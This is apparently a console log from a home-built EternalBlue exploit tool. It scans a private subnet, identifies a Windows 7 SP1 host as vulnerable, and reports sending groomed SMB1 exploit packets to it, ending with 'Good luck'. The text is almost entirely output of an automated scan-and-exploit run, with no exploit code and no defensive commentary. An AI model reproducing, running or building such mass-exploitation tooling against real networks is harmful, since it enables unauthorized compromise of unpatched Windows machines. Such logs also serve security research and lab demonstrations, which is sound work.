 C:\Users\PovlTekstTV\source\repos\Eternalblue\Eternalblue\bin\x64\Debug>Eternalblue.exe exploit all
Current IP:192.168.141.138
Gatherning list of IPs on current subnet...
Trying: 192.168.141.1
Trying: 192.168.141.2
Trying: 192.168.141.3
Trying: 192.168.141.4
Trying: 192.168.141.5
Trying to detect version of Windows running on 192.168.141.5 ...
Native OS: Windows 7 Home Basic 7601 Service Pack 1
Native LAN Manager: Windows 7 Home Basic 6.1
Domain: WORKGROUP
192.168.141.5 appears to be vulnerable!
Trying to exploit: 192.168.141.5
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully... Good luck
Trying: 192.168.141.6
Trying: 192.168.141.7